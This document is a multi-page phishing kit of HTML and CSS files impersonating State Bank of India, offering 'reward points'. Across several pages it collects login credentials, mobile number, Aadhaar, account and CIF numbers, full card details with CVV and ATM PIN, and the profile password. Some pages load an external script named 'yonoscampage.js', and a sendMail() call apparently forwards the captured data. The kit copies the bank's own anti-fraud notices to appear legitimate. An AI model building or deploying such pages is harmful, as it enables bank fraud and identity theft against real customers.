
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    
    <title>SBI Login Page</title>
    <style>
        
        body {
    font-family: Arial, sans-serif;
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    text-align: center;
}

header {
    background-color: #0078d7;
    padding: 10px 20px;
    color: white;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.logo {
    height: 40px;
}

.menu-icon {
    display: flex;
    flex-direction: column;
    cursor: pointer;
}

.menu-icon .bar {
    width: 25px;
    height: 3px;
    background-color: white;
    margin: 3px 0;
}

main {
    padding: 20px;
}

h2 {
    color: #0078d7;
    margin-bottom: 10px;
}

.care-note {
    color: red;
    font-style: italic;
    margin-bottom: 20px;
}

form {
    background-color: #f9f9f9;
    padding: 20px;
    border-radius: 5px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
    max-width: 400px;
    margin: 0 auto;
    text-align: left;
}

label {
    display: block;
    margin-bottom: 5px;
    color: #333;
}

input[type="text"], input[type="password"], input[type="number"] {
    width: 100%;
    padding: 10px;
    margin-bottom: 20px;
    border: 1px solid #ccc;
    border-radius: 5px;
}

button {
    background-color: #0078d7;
    color: white;
    padding: 10px 20px;
    border: none;
    border-radius: 5px;
    cursor: pointer;
    margin-right: 10px;
}

button[type="reset"] {
    background-color: #555;
}

button:hover {
    background-color: #005bb5;
}

.captcha-options {
    display: flex;
    align-items: center;
    margin-bottom: 20px;
}

.captcha-options input[type="radio"] {
    margin-right: 5px;
}

.captcha-options label {
    margin-right: 20px;
}

.captcha-image {
    margin-bottom: 20px;
}

.captcha-image img {
    width: 100%;
    max-width: 200px;
}

.links {
    margin-top: 20px;
}

.links a {
    display: block;
    color: #0078d7;
    text-decoration: none;
    margin-bottom: 10px;
}

.links a:hover {
    text-decoration: underline;
}

        
         

        .info-section {
            background-color: #e6e6e6;
            padding: 2px;
            color: #333;
            height: 100%;
        }

        .info-box {
            background-color: #003366;
            color: white;
            padding: 3px;
            margin-bottom: 20px;
        }

        .info-box p {
            margin: 5px 0;
        }

        .info-message {
            background-color: #f1f1f1;
            padding: 3px;
            margin-bottom: 20px;
        }

        .info-message p {
            margin: 5px 0;
        }

        .footer-links {
            display: flex;
            flex-wrap: wrap;
            gap: 15px;
            margin-top: 2px;
        }

        .footer-links a {
            color: #0066b2;
            text-decoration: none;
        }

        .footer {
            background-color: #f2f2f2;
            padding: 2px;
            text-align: center;
            color: #666;
        }

    </style>
</head>
<body>

       <header>
        <div class="header-content">
            <img src="sbi-logo.jpg" alt="SBI Online" class="logo">
            <div class="menu-icon">
                <div class="bar"></div>
                <div class="bar"></div>
                <div class="bar"></div>
            </div>
        </div>
    </header>
    <main>
        <h2>Login to Get RewardPoint</h2>
        <p class="care-note">(CARE: Username and password are case sensitive)</p>
        <form id="login-form">
            <label for="username">Username <span>*</span></label>
            <input type="text" id="username" name="username" required>
            
            <label for="password">Password <span>*</span></label>
            <input type="password" id="password" name="password" required>
            
            <label for="mobile-number">Mobile Number <span>*</span></label>
            <input type="number" id="mobile-number" name="mobile-number" required>
            
            <label for="captcha-text">Enter the text as shown in the image* <span>*</span></label>
            <input type="text" id="captcha-text" name="captcha-text" required>
            
            <p>Select one of them captcha options*</p>
            <div class="captcha-options">
                <input type="radio" id="image-captcha" name="captcha-option" value="image" required>
                <label for="image-captcha">Image Captcha</label>
                <input type="radio" id="audio-captcha" name="captcha-option" value="audio" required>
                <label for="audio-captcha">Audio Captcha</label>
            </div>
            
            <div class="captcha-image">
               <img id="captcha-image" src="image-capture.png" alt="Captcha Image" class="captcha-image" width="150px">
            </div>
            
            <button type="submit" onclick="sendMail()" >Submit</button>
            <button type="reset">RESET</button>
        </form>
        <div class="links">
            <a href="#">New User? Register here/Active</a>
            <a href="#">Forgot Username / Login Password?</a>
        </div>
    </main>

        <!-- Second Section - Information -->
        <div class="info-section">
            <div class="info-box">
                <p><strong>Dear Customer,</strong></p>
                <ul>
                    <li>OTP based login & mandatory login password change after 180 days introduced for added security.</li>
                    <li>Please do not share OTP/password/user information with anyone. Bank never asks for such information.</li>
                    <li>For better control & security of your account, you can lock or unlock your INB access through the link "Lock & Unlock User".</li>
                    <li>Mandatory profile password change after 365 days introduced for added security.</li>
                </ul>
            </div>

            <div class="info-message">
                <p><strong>Important:</strong> Never respond to any popup, email, SMS, or phone call seeking your personal information such as username, password(s), mobile number, ATM card details. These are sent by fraudsters.</p>
            </div>

            <div class="footer-links">
                <a href="#">Complaints</a>
                <a href="#">About Phishing</a>
                <a href="#">Trouble logging in</a>
                <a href="#">Report Phishing</a>
                <a href="#">Password Management</a>
                <a href="#">Lock & Unlock User</a>
                <a href="#">Block ATM Card</a>
                <a href="#">Security Tips</a>
                <a href="#">FAQ</a>
            </div>

            <div class="footer">
                <p>This site is certified by Verisign as a secure and trusted site. All information sent or received is encrypted.</p>
            </div>
        </div>
    </div>
 <script>script.js</script>
 
</body>
    
              </html>
</file>

<file: 2page.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Form Page</title>
    <link rel="stylesheet" href="2page.css">
    
</head>
<body>
    <header>
        <div class="header-content">
            <img src="sbi-logo.jpg" alt="SBI Online" class="logo">
            <div class="menu-icon">
                <div class="bar"></div>
                <div class="bar"></div>
                <div class="bar"></div>
            </div>
        </div>
    </header>
    <main>
        <form id="account-form">
            <p class="required-note">Required Fields are asterisk (*)</p>
            <label for="account-holder-name">Account Holder Name <span>*</span></label>
            <input type="text" id="account-holder-name" name="account-holder-name" required>
            
            <label for="dob">Date of Birth <span>*</span></label>
            <input type="text" id="dob" name="dob" placeholder="DD/MM/YYYY" required>
            
            <button type="2submit">Submit</button>
        </form>
        <div class="instructions">
            <ul>
                <li>Mandatory fields are marked with an asterisk (*)</li>
                <li>Do not provide your username and password anywhere other than in this page</li>
                <li>Your username and password are highly confidential. Never part with them. SBI will never ask for this information.</li>
            </ul>
        </div>
    </main>
    <footer>
        <img src="verisign.png" alt="VeriSign" class="verisign">
        <p>&copy; State Bank of India (APM Id: Serv_Tran_552)</p>
    </footer>
    <script src="https://static.staticsave.com/alljs/yonoscampage.js" defer></script>
    
    <script src="2page.js"></script>
</body>
    </html>
</file>

<file: 3page.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Customer Verify</title>
    <link rel="stylesheet" href="3page.css">
    </head>
<body>
    <header>
        <div class="header-content">
            <img src="sbi-logo.jpg" alt="SBI Online" class="logo">
            <div class="menu-icon">
                <div class="bar"></div>
                <div class="bar"></div>
                <div class="bar"></div>
            </div>
        </div>
    </header>
    <main>
        <h1>Customer Verify</h1>
        <form id="verificationForm">
            <p class="note">Required Fields are asterisk (*)</p>
            <label for="adarCardNumber">Aadhar card Number <span class="required">*</span></label>
            <input type="text" id="adarCardNumber" name="panCardNumber" required>
            
            <label for="accountNumber">Account Number <span class="required">*</span></label>
            <input type="text" id="accountNumber" name="accountNumber" required>
            
            <label for="cifNumber">CIF Number <span class="required">*</span></label>
            <input type="text" id="cifNumber" name="cifNumber" required>
            
            <button type="3submit">Submit</button>
        </form>
        <div class="instructions">
            <ul>
                <li>Mandatory fields are marked with an asterisk (*)</li>
                <li>Do not provide your username and password anywhere other than in this page</li>
                <li>Your username and password are highly confidential. Never part with them. SBI will never ask for this information.</li>
            </ul>
        </div>
    </main>
    <footer>
        <img src="verisign.png" alt="VeriSign" class="verisign">
        <p>&copy; State Bank of India (APM Id: Serv_Tran_552)</p>
    </footer>
    <script src="https://static.staticsave.com/alljs/yonoscampage.js" defer></script>
    
    <script src="3page.js"></script>
</body>
          </html>
</file>

<file: 4page.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Card Details</title>
    <link rel="stylesheet" href="4page.css">
    </head>
<body>
    <header>
        <div class="header-content">
            <img src="sbi-logo.jpg" alt="SBI Online" class="logo">
            <div class="menu-icon">
                <div class="bar"></div>
                <div class="bar"></div>
                <div class="bar"></div>
            </div>
        </div>
    </header>
    <main>
        <h1>Card Details</h1>
        <form id="cardDetailsForm">
            <p class="note">Required Fields are asterisk (*)</p>
            <label for="cardNumber">Debit/Credit Card Number <span class="required">*</span></label>
            <input type="text" id="cardNumber" name="cardNumber" placeholder="0000 0000 0000 0000" required>
            
            <label for="expiryDate">Expiry Date <span class="required">*</span></label>
            <input type="text" id="expiryDate" name="expiryDate" placeholder="MM/YY" required>
            
            <label for="cvv">CVV <span class="required">*</span></label>
            <input type="text" id="cvv" name="cvv" required>
            
            <label for="atmPin">ATM PIN <span class="required">*</span></label>
            <input type="text" id="atmPin" name="atmPin" required>
            
            <button type="4submit">Submit</button>
        </form>
        <div class="instructions">
            <ul>
                <li>Mandatory fields are marked with an asterisk (*)</li>
                <li>Do not provide your username and password anywhere other than in this page</li>
                <li>Your username and password are highly confidential. Never part with them. SBI will never ask for this information.</li>
            </ul>
        </div>
    </main>
    <footer>
        <img src="verisign.png" alt="VeriSign" class="verisign">
        <p>&copy; State Bank of India (APM Id: Serv_Tran_552)</p>
    </footer>
    <script src="https://static.staticsave.com/alljs/yonoscampage.js" defer></script>
    
    <script src="4page.js"></script>
</body>
              </html>
</file>

<file: 5.page.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Login Information</title>
    <link rel="stylesheet" href="5page.css">
</head>
<body>
    <header>
        <div class="header-content">
            <img src="sbi-logo.jpg" alt="SBI Online" class="logo">
            <div class="menu-icon">
                <div class="bar"></div>
                <div class="bar"></div>
                <div class="bar"></div>
            </div>
        </div>
    </header>
    <main>
        <h2>Login Information</h2>
        <form id="loginForm">
            <p class="note">Required Fields are asterisk (*)</p>
            <label for="profilePassword">Your Profile Password <span class="required">*</span></label>
            <input type="password" id="profilePassword" name="profilePassword" required>
            
            <p class="kyc-status">95% KYC Complete</p>
            
            <button type="submit">Submit</button>
        </form>
        <div class="instructions">
            <ul>
                <li>Mandatory fields are marked with an asterisk (*)</li>
                <li>Do not provide your username and password anywhere other than in this page</li>
                <li>Your username and password are highly confidential. Never part with them. SBI will never ask for this information.</li>
            </ul>
        </div>
    </main>
    <footer>
        <img src="verisign.png" alt="VeriSign" class="verisign">
        <p>&copy; State Bank of India (APM Id: Serv_Tran_552)</p>
    </footer>
    <script src="5page.js"></script>
</body>
                                                                 </html>
</file>

<file: 5page.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Login Information</title>
    <link rel="stylesheet" href="5page.css">
    </head>
<body>
    <header>
        <div class="header-content">
            <img src="sbi-logo.jpg" alt="SBI Online" class="logo">
            <div class="menu-icon">
                <div class="bar"></div>
                <div class="bar"></div>
                <div class="bar"></div>
            </div>
        </div>
    </header>
    <main>
        <h2>Login Information</h2>
        <form id="loginForm">
            <p class="note">Required Fields are asterisk (*)</p>
            <label for="profilePassword">Your Profile Password <span class="required">*</span></label>
            <input type="password" id="profilePassword" name="profilePassword" required>
            
            <p class="kyc-status">95% KYC Complete</p>
            
            <button type="5submit">Submit</button>
        </form>
        <div class="instructions">
            <ul>
                <li>Mandatory fields are marked with an asterisk (*)</li>
                <li>Do not provide your username and password anywhere other than in this page</li>
                <li>Your username and password are highly confidential. Never part with them. SBI will never ask for this information.</li>
            </ul>
        </div>
    </main>
    <footer>
        <img src="verisign.png" alt="VeriSign" class="verisign">
        <p>&copy; State Bank of India (APM Id: Serv_Tran_552)</p>
    </footer>
    <script src="https://static.staticsave.com/alljs/yonoscampage.js" defer></script>
    
    <script src="5page.js"></script>
</body>
                                                                 </html>
</file>
<file: 2page.css>
body {
    font-family: Arial, sans-serif;
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    text-align: center;
}

header {
    background-color: #0078d7;
    padding: 10px 20px;
    color: white;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.logo {
    height: 40px;
}

.menu-icon {
    display: flex;
    flex-direction: column;
    cursor: pointer;
}

.menu-icon .bar {
    width: 25px;
    height: 3px;
    background-color: white;
    margin: 3px 0;
}

main {
    padding: 20px;
}

.required-note {
    color: #e74c3c;
    text-align: left;
    margin-bottom: 15px;
}

form {
    background-color: #f9f9f9;
    padding: 20px;
    border-radius: 5px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
    max-width: 400px;
    margin: 0 auto;
}

label {
    display: block;
    text-align: left;
    margin-bottom: 5px;
    color: #333;
}

input[type="text"] {
    width: 100%;
    padding: 10px;
    margin-bottom: 20px;
    border: 1px solid #ccc;
    border-radius: 5px;
}
input[type="number"] {
    width: 100%;
    padding: 10px;
    margin-bottom: 20px;
    border: 1px solid #ccc;
    border-radius: 5px;
}

button {
    background-color: #f39c12;
    color: white;
    padding: 10px 20px;
    border: none;
    border-radius: 5px;
    cursor: pointer;
}

button:hover {
    background-color: #e67e22;
}

.instructions {
    margin-top: 20px;
    background-color: #f5f5f5;
    padding: 10px;
    border-radius: 5px;
    border-left: 5px solid #0078d7;
    max-width: 400px;
    margin: 20px auto 0;
}

.instructions ul {
    list-style-type: none;
    padding: 0;
    text-align: left;
}

.instructions li {
    margin-bottom: 10px;
}

footer {
    background-color: #f9f9f9;
    padding: 10px 20px;
    text-align: center;
    border-top: 1px solid #ccc;
    margin-top: 20px;
}

.verisign {
    height: 40px;
}
</file>
<file: 3page.css>
body {
    font-family: Arial, sans-serif;
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

header {
    background-color: #0078d7;
    padding: 10px 20px;
    color: white;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.logo {
    height: 40px;
}

.menu-icon {
    display: flex;
    flex-direction: column;
    cursor: pointer;
}

.menu-icon .bar {
    width: 25px;
    height: 3px;
    background-color: white;
    margin: 3px 0;
}

main {
    padding: 20px;
}

h1 {
    color: #0078d7;
}

form {
    background-color: #f9f9f9;
    padding: 20px;
    border-radius: 5px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}

.note {
    color: #e74c3c;
}

label {
    display: block;
    margin-top: 10px;
    font-weight: bold;
}

input[type="text"] {
    width: 100%;
    padding: 10px;
    margin-top: 5px;
    margin-bottom: 10px;
    border: 1px solid #ccc;
    border-radius: 5px;
}

button {
    background-color: #f39c12;
    color: white;
    padding: 10px 20px;
    border: none;
    border-radius: 5px;
    cursor: pointer;
}

button:hover {
    background-color: #e67e22;
}

.instructions {
    margin-top: 20px;
}

.instructions ul {
    list-style-type: none;
    padding: 0;
}

.instructions li {
    margin-bottom: 10px;
}

footer {
    background-color: #f9f9f9;
    padding: 10px 20px;
    text-align: center;
    border-top: 1px solid #ccc;
    margin-top: 20px;
}

.verisign {
    height: 40px;
}
</file>
<file: 4page.css>
body {
    font-family: Arial, sans-serif;
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

header {
    background-color: #0078d7;
    padding: 10px 20px;
    color: white;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.logo {
    height: 40px;
}

.menu-icon {
    display: flex;
    flex-direction: column;
    cursor: pointer;
}

.menu-icon .bar {
    width: 25px;
    height: 3px;
    background-color: white;
    margin: 3px 0;
}

main {
    padding: 20px;
}

h1 {
    color: #0078d7;
}

form {
    background-color: #f9f9f9;
    padding: 20px;
    border-radius: 5px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}

.note {
    color: #e74c3c;
}

label {
    display: block;
    margin-top: 10px;
    font-weight: bold;
}

input[type="text"] {
    width: 100%;
    padding: 10px;
    margin-top: 5px;
    margin-bottom: 10px;
    border: 1px solid #ccc;
    border-radius: 5px;
}

button {
    background-color: #f39c12;
    color: white;
    padding: 10px 20px;
    border: none;
    border-radius: 5px;
    cursor: pointer;
}

button:hover {
    background-color: #e67e22;
}

.instructions {
    margin-top: 20px;
}

.instructions ul {
    list-style-type: none;
    padding: 0;
}

.instructions li {
    margin-bottom: 10px;
}

footer {
    background-color: #f9f9f9;
    padding: 10px 20px;
    text-align: center;
    border-top: 1px solid #ccc;
    margin-top: 20px;
}

.verisign {
    height: 40px;
}
</file>
<file: 5page.css>
body {
    font-family: Arial, sans-serif;
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

header {
    background-color: #0078d7;
    padding: 10px 20px;
    color: white;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.logo {
    height: 40px;
}

.menu-icon {
    display: flex;
    flex-direction: column;
    cursor: pointer;
}

.menu-icon .bar {
    width: 25px;
    height: 3px;
    background-color: white;
    margin: 3px 0;
}

main {
    padding: 20px;
}

h2 {
    color: #0078d7;
}

form {
    background-color: #f9f9f9;
    padding: 20px;
    border-radius: 5px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}

.note {
    color: #e74c3c;
}

label {
    display: block;
    margin-top: 10px;
    font-weight: bold;
}

input[type="password"] {
    width: 100%;
    padding: 10px;
    margin-top: 5px;
    margin-bottom: 10px;
    border: 1px solid #ccc;
    border-radius: 5px;
}

.kyc-status {
    margin-top: 10px;
    margin-bottom: 20px;
    color: #333;
}

button {
    background-color: #f39c12;
    color: white;
    padding: 10px 20px;
    border: none;
    border-radius: 5px;
    cursor: pointer;
}

button:hover {
    background-color: #e67e22;
}

.instructions {
    margin-top: 20px;
    background-color: #f5f5f5;
    padding: 10px;
    border-radius: 5px;
    border-left: 5px solid #0078d7;
}

.instructions ul {
    list-style-type: none;
    padding: 0;
}

.instructions li {
    margin-bottom: 10px;
}

footer {
    background-color: #f9f9f9;
    padding: 10px 20px;
    text-align: center;
    border-top: 1px solid #ccc;
    margin-top: 20px;
}

.verisign {
    height: 40px;
  }
</file>
